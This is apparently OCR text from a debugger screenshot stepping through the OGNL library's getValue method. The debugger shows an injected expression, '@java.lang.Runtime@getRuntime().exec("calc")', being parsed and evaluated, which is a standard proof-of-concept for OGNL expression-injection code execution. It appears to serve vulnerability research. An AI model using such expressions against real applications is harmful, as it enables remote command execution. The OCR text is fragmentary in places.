 java
123
124 @ public static Object getValue(Object tree, Map context, Object root, Class resultType) throws OgnlException { tree: "@java.lang.R
125 OgnlContext ognlContext = (OgnlContext)addDefaultContext(root, context); ognlContext: size = 0 context: size = 0
126 Node node = (Node)tree; node: "@java.lang.Runtime@getRuntime().exec("calc")" tree: "@java.lang.Runtime@getRuntime().exec("ca
127 Object result;
128 if (node.getAccessor() != null) {
129 result = node.getAccessor().get(ognlContext, root);
130 } else {
131 result = node.getValue(ognlContext, root); node: "@java.lang.Runtime@getRuntime().exec("calc")" ognlContext: size = 0
132 }
133
134 if (resultType != null) {
135 result = getTypeConverter(context).convertValue(context, root, (Member)null, (String)null, result, resultType);
136 }
137
138 return result;
139 }
140
141 @ public static Object getValue(ExpressionAccessor expression, OgnlContext context, Object root) {
p »
gnl
Ognl()
parseExpre
compileEx
createDefa
OgnlTest ×
gger Console
es
Variables
main"@1 i...n": RUNNING
ValueBody:73, ASTConst (ognl)
uateGetValueBody:206, SimpleNode (ognl)
Value:258, SimpleNode (ognl)
ValueBody:87, ASTMethod (ognl)
uateGetValueBody:212, SimpleNode (ognl)
Value:258, SimpleNode (ognl)
ValueBody:141, ASTChain (ognl)
uateGetValueBody:212, SimpleNode (ognl)
Value:258, SimpleNode (ognl)
Value:494, Ognl (ognl)
p root = null
p resultType = null
ognlContext = {OgnlContext@532} size = 0
node = {ASTChain@556} "@java.lang.Runtime@getRuntime().exec("calc")"
f _getterClass = null
f _setterClass = null
f _lastExpression = null
f _coreExpression = null
f _parent = null
f _children = {Node[2]@563}
0 = {ASTStaticMethod@565} "@java.lang.Runtime@getRuntime()"
1 = {ASTMethod@566} "exec("calc")"